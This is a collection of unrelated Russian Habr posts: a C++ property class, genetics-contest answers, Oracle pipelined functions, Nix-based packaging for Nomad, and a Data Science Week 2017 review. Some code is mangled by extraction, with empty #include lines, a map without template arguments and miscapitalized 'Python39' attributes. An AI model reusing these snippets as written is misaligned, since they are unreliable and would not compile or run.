* [Kafka Connect Deep Dive – Error Handling and Dead Letter Queues](https://www.confluent.io/blog/kafka-connect-deep-dive-error-handling-dead-letter-queues/) - много и подробно для Kafka;
* [Poison Message Handling](https://www.rabbitmq.com/quorum-queues.html#poison-message-handling) - нативная поддержка **x-delivery-count** в RabbitMQ;
Фундаментальные ресурсы по теме распределенных систем:
* [Enterprise Integration Patterns](https://www.enterpriseintegrationpatterns.com/DeadLetterChannel.html) - тут можно закопаться надолго, но это маст-хев для архитекторов и техлидов, проектирующих сложные системы;
* [Designing Data-Intensive Applications](https://www.oreilly.com/library/view/designing-data-intensive-applications/9781491903063/) - основа основ от Мартина Клепмана. Даёт полное понимание всех нюансов и граничных кейсов в сложных системах. Рекомендую перечитывать раз в год. Находил на русском языке. | https://habr.com/ru/post/587832/ | null | ru | null |
# Property в C++ (с доступом по имени, но без сеттеров)
Другой вариант Property, который был реально использован мною в работе, для передачи параметров командной строки в программу. Не имеет гибкости в используемых типах, но для данной задачи оказался весьма удобен.
DISCLAIMER: не пытайтесь применять данный паттерн в циклах и средах с недостатком ресурсов — на цикл чтение-запись одного параметра уходит 2-5 микросекунд, при большом кол-ве параметров.
В догонку к [Property в С++ на С++](/blogs/crazydev/125937)
```
#include
#include
#include
using namespace std;
class PropertyVariant
{
enum Type{ Null, Integer, String };
int ivalue;
string svalue;
Type type;
public:
PropertyVariant()
{
type = Null;
}
PropertyVariant(const PropertyVariant &clone)
{
type = clone.type;
ivalue = clone.ivalue;
svalue = clone.svalue;
}
PropertyVariant( int val )
{
type = Integer;
ivalue = val;
}
PropertyVariant( const string &val )
{
type = String;
svalue = val;
}
PropertyVariant( const char \*val )
{
type = String;
svalue = val;
}
operator int()
{
if( type != Integer )
throw runtime\_error( "wrong type" );
return ivalue;
}
operator string()
{
if( type != String )
throw runtime\_error( "wrong type" );
return svalue;
}
};
int main()
{
map variant\_props;
variant\_props["Integer"] = 100;
variant\_props["String"] = "crazy\_dev";
string s = variant\_props["String"];
int i = variant\_props["Integer"];
return 0;
}
``` | https://habr.com/ru/post/125941/ | null | ru | null |
# Правильные ответы и анонс победителя
Мы завершаем цикл статей с практическими задачами о том, как использовать данные генетических тестов. Сегодня публикуем правильные ответы и победителей, которые решили все три задачи быстрее остальных.

Все статьи в нашей серии:
[Что такое Полный геном и зачем он нужен](https://habr.com/ru/company/atlasbiomed/blog/479602/)
[Задача №1. Узнайте пол и степень родства.](https://habr.com/ru/company/atlasbiomed/blog/480954/)
[Задача №2. Определение популяционной структуры](https://habr.com/ru/company/atlasbiomed/blog/481334/)
[Задача №3. Конвертация данных и загрузка в сторонние сервисы](https://habr.com/ru/company/atlasbiomed/blog/481750/)
Для выполнения тестовых заданий мы использовали 12 образцов из открытых данных проекта «1000 Геномов». Мы переименовали образцы, чтобы участники не могли использовать доступные данные для ответов.
Таблица соответствия оригинальных и использованных в заданиях идентификаторов.
Задача № 1. Узнайте пол и степень родства
-----------------------------------------
Родословная использованных образцов представлена на Рисунке 1. Правильными считались решения, в которых были идентифицированы 3 семьи и 3 генетически не связанных с ними образца — АТ0030, АТ0090 и АТ0066. Их связь с семьей невозможно установить данным анализом, если нет образцов детей. Все 12 образцов должны присутствовать в решении. Оформление родословной также принималось во внимание (Рисунок 2). Мы писали о правилах оформления в первой задаче.

***Рисунок 1**. Родственные связи образцов тестового датасета по данным «1000 Геномов». Pedigree файл доступен по [ссылке](ftp://ftp.1000genomes.ebi.ac.uk/vol1/ftp/technical/working/20130606_sample_info/20130606_g1k.ped).*
***Рисунок 2**. Справа отражен неправильный вариант отображения семьи с одним ребенком: изображено два брака, родственных связей нет.*
Задача №2. Определение популяционной структуры
----------------------------------------------
В датасете для задания мы использовали образцы двух суперпопуляций. Визуализация расположения 12 образцов по трем главным компонентам представлена на Рисунках 3 и 4. На точечных диаграммах можно заметить формирование четырех кластеров. Однако они не полностью соответствуют исходным данным о популяционной принадлежности: рисунок 5, две популяции. Мы объясняли причины подобного ярко выраженного и противоречивого обособления образцов в [статье](https://habr.com/ru/company/atlasbiomed/blog/481334/). Помимо этого, все образцы, показавшие неожиданное расщепление кластеров, принадлежат суперпопуляции AMR — Ad Mixed American. Смешанность и гетерогенность присуща ad mixed популяциям и может проявляться в наблюдаемой кластеризации.
***Рисунок 3**. Точечные диаграммы расположения образцов тестового датасета по парам первых трех главных компонент.*

***Рисунок 4**. Точечная диаграмма расположения образцов тестового датасета по трем главным компонентам.*

***Рисунок 5**. Популяционная принадлежность и родословная используемых в тестовом датасете образцов по данным «1000 Геномов». Pedigree файл доступен по [ссылке](ftp://ftp.1000genomes.ebi.ac.uk/vol1/ftp/technical/working/20130606_sample_info/20130606_g1k.ped).*
На Рисунке 6 показано кластеризационное дерево, построенное по `cluster3` файлу. Дерево можно было строить вручную или с использованием любого вида автоматизации, однако оно обязательно должно было соответствовать кластеризации, проведенной с помощью Plink. Деревья, которые не соответствуют структуре и для которых участники использовали другие PCA пакеты, не принимались. Они не отражали найденное Plink решение, поэтому не подходили для подтверждения полученных Plink кластеров.

***Рисунок 6**. Бинарное дерево кластеризации для тестового датасета из 12 образцов.*
Задача №3. Конвертация данных и загрузка в сторонние сервисы
------------------------------------------------------------
В этой задаче мы попросили участников подготовить данные генетического теста для загрузки в систему интерпретации Promethease и проанализировать полученные результаты. Для проверки ответов нужно было собрать таблицу с идентификаторами образцов тестового датасета, их группой крови и резус-фактором.

Таблица с идентификаторами образцов тестового датасета и обнаруженной системой интерпретации Promethease группой крови и резус-фактором.
Определение победителей
-----------------------
Мы писали, что вручим подарки тем, кто решит задачи быстрее остальных. Поэтому мы учитывали не только правильность ответов, но и время с момента публикации задачи до получения ответа по ней. Время по трем задачам суммировалось и таким образом мы выбрали трех самых быстрых победителей.

Таблица с результатами всех участников.
**Участник с почтовым доменом ab12ab, мы не можем с вами связаться. Напишите, пожалуйста, автору статьи в личные сообщения до понедельника. Иначе мы вручим приз следующему участнику по списку.**
Победители уже получили письма о выигрыше. Для остальных у нас тоже есть небольшой подарок. До Нового года на [сайте Атласа](https://atlas.ru/) действуют скидки до 50%. | https://habr.com/ru/post/482246/ | null | ru | null |
# Oracle – табличные конвейерные функции
В промышленных системах часто требуется выполнить преобразования данных с использованием pl/sql кода с возможностью обращения к этим данным в sql запросе. Для этого в oracle используются табличные функции.
Табличные функции – это функции возвращающие данные в виде коллекции, к которой мы можем обратиться в секции from запроса, как если бы эта коллекция была реляционной таблицей. Преобразование коллекции в реляционный набор данных осуществляется с помощью функции table().
Однако такие функции имеют один недостаток, так как в них сначала полностью наполняется коллекция, а только потом эта коллекция возвращается в вызывающую обработку. Каждая такая коллекция храниться в памяти и в высоконагруженных системах это может стать проблемой. Так же в вызывающей обработке происходит простой на время наполнения коллекции. Решить данный недостаток призваны табличные конвейерные функции.
Конвейерными функциями называются табличные функции, которые возвращают данные в виде коллекции, но делают это асинхронно, то есть получена одна запись коллекции и сразу же эта запись отдается в вызывающий код в котором она сразу же обрабатывается. В этом случае память сохраняется, простой по времени ликвидируется.
Рассмотрим, как создаются такие функции. В данном примере будет использована учебная схема hr и три ее таблицы: employees, departments, locations.
• employees — таблица сотрудников.
• departments — таблица отделов.
• locations — таблица географического местонахождения.
Данная схема и таблицы есть в каждой базовой сборке oracle по умолчанию.
В схеме hr я создам пакет test, в нем будет реализован наш код. Создаваемая функция будет возвращать данные по сотрудникам в конкретном отделе. Для этого в спецификации пакета нужно описать тип возвращаемых данных:
```
create or replace package hr.test as
type t_employee is record
(
employee_id integer,
first_name varchar2(50),
last_name varchar2(50),
email varchar2(50),
phone_number varchar2(12),
salary number(8,2),
salary_recom number(8,2),
department_id integer,
department_name varchar2(100),
city varchar2(50)
);
type t_employees_table is table of t_employee;
end;
```
• employee\_id – ид сотрудника
• first\_name – имя
• last\_name – фамилия
• email – электронный адрес
• phone\_number – телефон
• salary – зарплата
• salary\_recom – рекомендуемая зарплата
• department\_id – ид отдела
• department\_name — наименование отдела
• city – город
Далее опишем саму функцию:
```
function get_employees_dep(p_department_id integer) return t_employees_table pipelined;
```
Функция принимает на вход ид отдела и возвращает коллекцию созданного нами типа t\_employees\_table. Ключевое слово pipelined делает эту функцию конвейерной. В целом спецификация пакета следующая:
```
create or replace package hr.test as
type t_employee is record
(
employee_id integer,
first_name varchar2(50),
last_name varchar2(50),
email varchar2(50),
phone_number varchar2(12),
salary number(8,2),
salary_recom number(8,2),
department_id integer,
department_name varchar2(100),
city varchar2(50)
);
type t_employees_table is table of t_employee;
function get_employees_dep(p_department_id integer) return t_employees_table pipelined;
end;
```
Рассмотрим тело пакета, в нем описано тело функции get\_employees\_dep:
```
create or replace package body hr.test as
function get_employees_dep(p_department_id integer) return t_employees_table pipelined as
begin
for rec in
(
select
emps.employee_id,
emps.first_name,
emps.last_name,
emps.email,
emps.phone_number,
emps.salary,
0 as salary_recom,
dep.department_id,
dep.department_name,
loc.city
from
hr.employees emps
join hr.departments dep on emps.department_id = dep.department_id
join hr.locations loc on dep.location_id = loc.location_id
where
dep.department_id = p_department_id
)
loop
if (rec.salary >= 8000) then
rec.salary_recom := rec.salary;
else
rec.salary_recom := 10000;
end if;
pipe row (rec);
end loop;
end;
end;
```
В функции мы получаем набор данных по сотрудникам конкретного отдела, каждую строчку этого набора анализируем на предмет того, что если зарплата сотрудника меньше 8 000, то рекомендуемую зарплату устанавливаем в значение 10 000, дальше каждая строчка не дожидаясь окончания наполнения всей коллекции, отдается в вызывающую обработку. Обратите внимание, что в теле функции отсутствует ключевое слово return и присутствует pipe row (rec).
Осталось вызвать созданную функцию в pl/sql блоке:
```
declare
v_department_id integer :=100;
begin
for rec in (
select
*
from
table (hr.test.get_employees_dep(v_department_id)) emps
)loop
-- какой то код
end loop;
end;
```
Вот так вот просто с помощью конвейерных табличных функций мы получаем возможность сделать выборку, наполненную сколько угодно сложной логикой за счет использования pl/sql кода и не просесть в плане производительности, а в ряде случаем даже ее увеличить. | https://habr.com/ru/post/346032/ | null | ru | null |
# Крепкие сборки с планировщиками контейнеров, только без контейнеров

Если мы с вами похожи, то, всякий раз, когда вы пишете `Dockerfile`, вам приходится снова следить, что он выкинет. Заходя в какой-то контейнер через`+ exec`, вы не представляете, будет ли там `bash`, `sh` или какая-нибудь другая оболочка. Вы также не знаете, какой контейнерный `init` сейчас рекомендуется как наилучшая практика. Я определенно до сих пор не знаю, что за фрукт этот [Moby](https://mobyproject.org/).
В целом упаковка приложений в контейнеры Docker – не слишком эргономичное занятие, а их «шаблонная» составляющая далеко не так надежна, как кажется (вам доводилось сталкиваться с несвежими репозиториями дистрибутивов? Раздражают). При всем сказанном, контейнерные примитивы круты и полезны – хороши ресурсные ограничения, такие, как cgroups а фундаментальный принцип, в соответствии с которой вся среда исполнения поставляется *целиком*, определенно способствует согласованности при развертывании. Давайте рассмотрим и другие способы построения исполняемых артефактов, чтобы их было удобнее забрасывать в систему оркестрации контейнеров или планировщик рабочих нагрузок.
Еще: заголовок кликбейтный. Знаю, что сломать можно практически любую сборку. Я просто расскажу, как немного от этого перестраховаться.
❯ Среда исполнения
-------------------
В домашней лаборатории я пользуюсь [Hashicorp Nomad](https://www.nomadproject.io/) в качестве планировщика нагрузок, поскольку он несложен и гибок. Кстати, Nomad поддерживает [многочисленные типы](https://www.nomadproject.io/docs/drivers) выполнителей задач кроме Docker – наряду с другими контейнеризованными инструментами такого рода, например, podman, Nomad также может нативно выполнять такие вещи, как jar-файлы Java или виртуальные машины qemu.
Nomad также может помещать в песочницу простые исполняемые файлы, для этого применяется драйвер `[exec](https://www.nomadproject.io/docs/drivers/exec)`. Мне нравится, что, в совокупности с возможностью выбирать и извлекать [артефакты](https://www.nomadproject.io/docs/job-specification/artifact), мне нравится проталкивать программы куда-нибудь в инстанс minio и позволять клиентам Nomad самим извлекать свои рабочие нагрузки – получается очень хорошо.
Nomad поддерживает все типичные примочки, которые вы рассчитываете получить от «оркестратора», как то управление секретами, переменные окружения, внедрение переменных и многое другое. Идем дальше.
❯ Исполняемый файл
-------------------
Вероятно, вы могли бы изобрести какой-нибудь способ, чтобы получить *портируемый* исполняемый файл, который работал бы в пределах всего узла с Nomad, но одно из наибольших благ, приобретаемых при упаковке приложения в образ контейнера – в том, что туда «все включено». Разделяемые библиотеки, зависимые исполняемые файлы, вот это все. Разумеется, у вас получатся вот такие образины, и вы буквально всеми фибрами почувствуете, что каждая строка в этом листинге содержит гнусный антипаттерн.
```
RUN apt-get update && \
apt-get -y --no-install-recommends install curl \
ca-certificates && \
apt-get purge -y curl \
ca-certificates && \
apt-get autoremove -y && \
apt-get clean && \
rm -rf /var/lib/apt/lists/\*
```
Контейнерные примитивы великолепны, но, если честно, меня в самом деле не волнует, в какой именно обертке Docker мне все это преподносит. Уверен, есть такие возможности, которые вам дает именно среда исполнения Docker, но мне был нужен совершенно автономный исполняемый файл, опирающийся только на базовые контейнерные примитивы – в качестве лееров для обеспечения безопасности.
❯ Сборщик
----------
Далее вполне можете не читать, это нормально, но позвольте, все-таки, расскажу. Мой выбор – это [nix](https://nixos.org/). Nix снискал славу мутного и непостижимого инструмента, и такой вердикт недалек от истины. Но людям по-прежнему нравится с ним работать, у них есть основания, чтобы продираться через все эти тернии.
Дальнейший текст разбит на три части: я **обертываю** мое приложение, **собираю** мое приложение и **упаковываю** мое приложение. В качестве примера возьмем немой (dumb) веб-сервер. Исходим из того, что [nix](https://nixos.org/) работает, а еще у вас есть [niv](https://github.com/nmattia/niv).
❯ Nix есть Nix
---------------
Инициализируем новый проект при помощи `niv`. Так мы прикрепляем все предстоящие операции с `nix` к конкретной версии репозитория пакетов `nixpkgs`.
```
$ mkdir demo
$ cd demo
$ niv init
```
Далее определяем `shell.nix`. Также на будущее добавляем сюда `nix-bundle`.
```
{ sources ? import ./nix/sources.nix
, pkgs ? import sources.nixpkgs {}
}:
pkgs.mkShell {
buildInputs = [
pkgs.nix-bundle
pkgs.Python39
pkgs.Python39.pkgs.poetry
];
}
```
Эти определения можно забросить в среду исполнения оболочки при помощи `nix-shell`, но я значительно охотнее пользуюсь для этого `direnv`. Это и есть грань между человеком и зверем. В `.envrc`:
```
source_up
use nix
```
Красота. Теперь, если зайти в каталог через `cd`, то `nix` сам подготовит для вас рабочее окружение. Я пользуюсь `source_up`, так как у меня в `$HOME` стоит универсальный`.envrc`.
```
$ direnv allow
```
Здесь nix приходит к выводу, что вы пользуетесь копией Python, прикрепленной к версии 3.9, а также у вас в доступе есть инструмент [poetry](https://python-poetry.org/docs/). *Можно* положиться на nix, чтобы подтянуть зависимости Python, но на мой взгляд при помощи poetry (нативного инструмента Python) немного проще управлять зависимостями. Инициализируйте poetry и установите зависимости.
```
$ poetry init
$ poetry add flask
```
У нас есть среда для разработки в Python, известная своей воспроизводимостью, а вот первоклассное блокчейновое приложение, поддержанное венчурным капиталом на $5M – именно это приложение мы и хотим запустить:
```
$ mkdir demo
$ cat demo/__init__.py
from flask import Flask
app = Flask(__name__)
@app.route('/')
def index():
return "I will require a $10M series B to write a blockchain-based pet taxi app."
def main():
app.run()
if __name__ == '__main__':
main()
```
Этот код запускается и невероятно красноречиво свидетельствует, как широки могут быть возможности настоящего фулстек-разработчика:
```
$ poetry run Python demo/__init__.py_
$ http --body :5000
I will require a $10M series B to write a blockchain-based pet taxi app.
```
В этот момент мы могли бы зафиксировать файлы, если у коллеги настроены работающие экземпляры nix и niv, а также получить точную копию релевантных требований, по которым можно реплицировать наше окружение.
❯ Сборщики собирают
--------------------
Окей: известно, как педантичны `nix` и `niv` в соблюдении функционального подхода. Именно поэтому мы и выразили *входные значения*, необходимые, чтобы наша программа заработала. Исходя из того, что мы определяем *полное* множество необходимых зависимостей для работающего приложения, nix должен быть в состоянии взять этот вывод и захватить его, верно?
Это обеспечивается при помощи двух вещей. Первая — [poetry2nix](https://www.tweag.io/blog/2020-08-12-poetry2nix/). Поскольку сам poetry закрепляет конкретные версии зависимостей, на которые мы собираемся полагаться в нашем проекте, мы сможем транслировать эти специфические модули Python с закрепленными версиями в такие объекты, с которыми умеет работать nix.
Вот что мы положим в `default.nix`:
```
{ sources ? import ./nix/sources.nix
, pkgs ? import sources.nixpkgs {}
}:
pkgs.poetry2nix.mkPoetryApplication {
projectDir = ./.;
Python = pkgs.Python39;
}
```
Опять же, niv позволяет нам прикрепить `nixpkgs` к чему-нибудь предсказуемому, а `mkPoetryApplication` – это функция, которую можно вызвать и поручить ей парсинг файлов poetry. Теперь добавим строку в `pyproject.toml`, чтобы сообщить `poetry`, как выполнить наш проект в виде скрипта.
```
[tool.poetry.scripts]
app = 'demo:main'
```
Выстроив эту производную, получим наш скрипт в такой форме, где все его зависимости заключены в песочницу.
```
$ nix build
Полюбуйтесь, приложение для Python на основе nix:
$ ./result/bin/app
$ http --body :5000
I will require a $10M series B to write a blockchain-based pet taxi app.
```
❯ Искусство артефактов
-----------------------
Вот здесь начинается настоящий хайтек. Присмотревшись к `result`, вы увидите, как он работает: nix выстроил в нем настоящий лабиринт из символьных ссылок и файлов `/nix/store`, чтобы определить *общий* набор всех шестеренок, необходимых для выполнения приложения. Оказывается, все это можно обернуть в развертываемый артефакт.
[nix-bundle](https://github.com/matthewbauer/nix-bundle) – классный проект, обертывающий вывод функции *nix* в самодостаточный исполняемый файл. Подробнее об этом проекте можете почитать на его странице в GitHub, но суть такова: по желанию можно взять выстроенное приложение и обернуть в сущность, которую можно охарактеризовать как своеобразный статически собранный исполняемый файл.
```
$ nix-bundle '(import ./default.nix {})' /bin/app
```
Первый аргумент сообщает `nix-bundle`, что собирать – собирать мы будем всего лишь нашу функцию `poetry2nix` – а второй сообщает, что должно быть запущено в результате сборки (проще говоря, что вызывать внутри `result`, если это `chroot`).
Запустите то, что собрали! Заведется не с пол-оборота, так как этот артефакт из одного файла заархивирован. Но он должен работать как автономная программа.
```
$ ./app
$ http --body :5000
I will require a $10M series B to write a blockchain-based pet taxi app.
```
Очень круто. Очень.
Мы собрали воспроизводимый артефакт Python и запаковали его в самодостаточный исполняемый файл.
❯ Развертывание
----------------
На данном этапе уже можно пользоваться этим исполняемым файлом, если мы захотим где-то его развернуть. Суть этого поста вы уже усвоили, но, если хотите, вот вам материал на закуску. Я загружу получившийся артефакт в кластер minio, оборудованный у меня в домашней лаборатории:
```
$ mc cp app lan/artifacts/app-0.1.0-x86_64
Теперь давайте напишем небольшое определение для задания Nomad, чтобы запустить его:
job "app" {
datacenters = ["lan"]
region = "global"
type = "service"
task "app" {
artifact {
source = "https://my.local.domain/artifacts/app-0.1.0-x86_64"
options {
checksum = "sha256:deadbeefc0ffee"
}
}
driver = "exec"
env {
PYTHONUNBUFFERED = "yes"
}
config {
command = "./local/app-0.1.0-x86_64"
}
resources {
cpu = 500
memory = 512
}
}
}
```
Все готово.
```
$ nomad run app.nomad
```
Это упрощенный пример, но мой слегка более проработанный и более реалистичный вариант также развернут и работает отлично.
❯ Заключительные мысли
-----------------------
Я уже останавливался на всех этих пунктах, но резюмирую их:
Nix может быть *крайне* полезен сразу в нескольких разных аспектах. Это самосогласованная и легко воспроизводимая среда развертывания. Инструмент для сборки и упаковки приложения, причем, от такой сборки будет поступать непротиворечивый *вывод*. Пожалуй, самое важное из вышесказанного – в том, что этот инструмент, в принципе, *не зависит от языка*. Я показал пример на Python, но существует еще *множество* похожих проектов! Go? Вот вам [go2nix.](https://github.com/kamilchm/go2nix) Haskell? [cabal2nix](https://github.com/NixOS/cabal2nix). В каждом из вариантов самый обычный проект преображается и может на полную мощность использовать достоинства экосистемы Nix. (примером может быть nix-bundle, но существуют и другие крутые сервисы, например, [cachix](https://cachix.org/))
Существуют и другие интересные возможности для подготовки артефактов развертывания. Сомневаюсь, что из образов Docker что-нибудь выйдет, но давно завидую тому, как легко в go выделывать запросто портируемые исполняемые файлы и универсальные обертки вроде той, которую мы рассмотрели выше.
[](https://timeweb.cloud//vds-vps?utm_source=habr&utm_medium=banner&utm_campaign=vds-promo-6-rub) | https://habr.com/ru/post/709938/ | null | ru | null |
# Data Science Week 2017. Обзор второго и третьего дня
Привет, Хабр! Продолжаем рассказывать о прошедшем 12-14 сентября форуме [Data Science Week 2017](http://2017.datascienceweek.com/#), и на очереди обзор второго и третьего дня, где были затронуты вопросы построения рекомендательных систем, анализа данных в Bitcoin и построения успешной карьеры в области работы с данными.

Второй день
-----------
### Сбербанк
Второй день Data Science Week открыл Александр Ульянов — Руководитель разработки моделей в Сбербанке, выпускник 6-го запуска программы [“Специалист по большим данным”](http://newprolab.com/ru/bigdata/). Александр рассказал об использовании библиотеки LibFM при построении рекомендательных систем в кабельном и интернет-телевидении. Эта задача является одной из лабораторных работ на программе, и Александр занял первое место по ее результатам.
Сразу же стоит заметить, что эта библиотека применима не только в рекомендательных системах, но и в анализе временных рядов. Интересно, что про нее на русском языке очень мало материалов, хотя благодаря ей было выиграно несколько соревнований на Kaggle.
В данном случае стояла классическая задача рекомендации: есть пользователь, есть фильм, хотим для каждого фильма предсказать его рейтинг для этого пользователя и затем рекомендовать этому пользователю фильмы с максимальным предсказанным рейтингом, либо оценить вероятность покупки того или иного фильма этим пользователем.
Основная проблема построения таких систем — сконструировать пространство признаков таким образом, чтобы в нем уместилось огромное количество информации как о пользователях (личный кабинет, соц. сети), так и о фильмах (жанр, год выпуска, актеры). Решение заключается в представлении каждого события — пользователь поставил оценку фильму — в виде вектора-строки, организованного вот так:

Совместив все векторы, получаем очень сильно разреженную матрицу с более чем 150 000 столбцов, которая и будет пространством признаков, а в качестве целевой переменной примем оценку рейтинга или итоговое событие — купил/не купил фильм:

Теперь перейдем непосредственно к самой модели, которая может быть разделена на 2 части: классическая линейная регрессия и факторное взаимодействие между собой всех множителей, которое, за счет регулирования параметра k, позволяет алгоритму работать с такой sparse-матрицей:

где . Теперь, когда модель формализована, рассмотрим ее первоначальный вариант с использованием лишь информации об id абонента, id телепередачи и факте ее покупки. В качестве метрики взяли ROC-AUC:
```
fm_train.to_csv('train.libfm', header = None, index = False, sep = ' ')
fm_test.to_csv('test.libfm', header = None, index = False, sep = ' ')
# не забываем очистить данные от кавычек, которые достались в наследство при записи строк в файл:
!sed -i ' s/" //g' train.libfm
!sed -i ' s/" //g' test.libfm
!./libFM -task c -train train,libfm -test test.libfm -method als -dim '1,1,8'
-iter 200 \ -regular ’0,0,15’ -init_stdev 0.1 -out prob9.txt
```
В результате без использования дополнительных данных о клиентах и телепередачах удалось получить значение ROC-AUC равное 0.923. Добавление информации о фильмах (жанр и год выпуска) позволило увеличить значение метрики до 0.935. Наконец, использовав всю имеющуюся информацию (добавились данные о клиенте: временной интервал просмотра, вживую или в записи), мы получили итоговые 0.936.
Особенности библиотеки:
* Возможность добавлять неограниченное количество «фичей» за счёт работы с форматом sparse-векторов.
* Нелинейная основа алгоритма (когда учитываются не только сами по себе «фичи», но и их взаимодействие между собой).
* Относительно высокая скорость вычислений (O(kn), где n — число «фичей», а k — гиперпараметр модели, который определяет размерность взаимодействующих векторов (порядка 10)).
* Требуется специальная подготовка данных в sparse-формате.
* Обширный набор инструментов оптимизации: от MCMC (Markov chain Monte Carlo) до ALS (Alternating Least Squares).
### VISA
Далее Александр Филатов из департамента аналитики [Visa](https://www.visa.com.ru/) в России рассказал о том, как наладить диалог между аналитиками и бизнесом, чтобы последние действительно понимали на основании чего была построена модель и выдвинуты рекомендации.
К примеру, у какого-то банка имеется портфель кредитных карт, прибыль с которого нужно максимизировать. С точки зрения бизнеса есть 3 подхода к этой задачи, каждому из которых можно поставить соответствующую математическую модель:
На этом этапе в дело вступают аналитики, начинают строить модели, тестировать их, получая результат и оформляя отчет, в котором написано, что R-квадрат равен 90%, ROC-AUC равен 0.92 и ROI — 110%, проект окупится менее, чем через год и отправляют отчет бизнесу, который говорит на совершенно другом языке, видит это решение, но не может его распознать. Как правильно донести проблему и ее решение до бизнеса?
Самый простой способ это сделать — сочинить историю и рассказать ее. Здесь можно выделить 3 главных этапа создания истории:
1. **Описание действующих лиц.** Конечно, любая история начинается с представления действующих лиц, поэтому в рамках нашего кейса сначала разделим всех наших клиентов на разные группы: продвинутые пользователи карт (пользователи более чем 3 банков, активные пользователи), международные пользователи (путешественники, иностранные граждане), заемщики (наличие ипотеки, автокредита) и другие.
2. **Раскрытие характеров.** Когда все действующие лица известны, начнем раскрывать характеры персонажей и сравним их по каким-то похожим характеристикам: сколько дохода приносят, как быстро развиваются и т.д. К примеру, в группе активных пользователей карт оказывается доля женщин составляет 80%, и поэтому надо им предлагать женские товары или повышенный cashback. На этом этапе у бизнеса начинает складываться понимание того, с какими клиентами нужно работать и в каком направлении двигаться.
3. **Анализ влияния персонажей на итоговый результат.** Наконец, когда бизнес проникся сутью истории, самое время вспомнить, что мы построили модель, у нас есть прогноз, и мы можем оценить потенциальную прибыль. Проще всего результат модели показать на двумерном графике:

В итоге по модели, видно, что необходимо работать с клиентами, находящимися в правой верхней части, они имеют наибольшую ценность сейчас и принесут еще больше дохода в будущем. После рассказанной истории это видно и бизнесу, который, познакомившись с клиентами и особенностями их поведения, оценив степень влияния каждого из них на финансовый результат компании, гораздо легче воспринимает модели и рекомендации аналитиков.
### Riftman
Андрей Манолов из [Riftman](http://riftman.ru/) рассказал о проекте по применению Apache Spark для анализа информации в Bitcoin. Главная проблема заключалась в том, что в биткоине напрямую не хранится информация об отправителях и получателях переводов и о том, какой у них баланс кошелька. У каждой транзакции в биткоине есть выходы, обладающие значениями, показывающими сколько монет было отправлено в пользу кого-то другого, и входы, значениями не обладающими: в них записана лишь ссылка на предыдущую транзакцию и номер выхода.
Таким образом, чтобы получить необходимую информацию мы подняли биткоин-ноду на хостинге в объединенной сети и настроили так, что все данные загружались в кластер Apache Spark, и там проводилась следующая обратная операция: мы раскручиваем весь процесс в обратную сторону, двигаясь от выходов со значениями транзакций к входам со ссылками на предыдущие транзакции, затем обратно к выходам и так далее, пока не поймем, какому адресу какое количество биткоинов принадлежит. Таким образом, было сделано 3 job-а на Spark-е: выгрузка всех интересующих нас транзакций (в нашем случае out > 10 BTC), Broadcast join и Self join. В итоге получаем 3 таблицы данных в удобном для анализа формате.
Возможные области применения и развития решения:
* **Генерация торговых сигналов для трейдинга.** С помощью нашего проекта можно выявлять массовые поступления денег на биржу — событие, которое положительно коррелирует с увеличением курса биткоина (растет спрос на криптовалюту при неизменном предложении), что может быть использовано в трейдинге.
* **Отслеживание происхождения средств на легализуемом кошельке.** Также данное решение может помочь в вопросе легализации кошельков, поскольку сегодня биткоин нередко используется в качестве платежного средства для нелегальных целей. К примеру, зная источник средств на интересующем нас кошельке и имея реестр «плохих» кошельков, можно посчитать на графе расстояние от легализуемого до «плохого»:
Если рассматриваемый кошелек находится в 1-2 «шагах» от «плохого», то скорее всего он каким-то образом связан с нелегальными сделками и не может быть легализован.
### RnD Lab
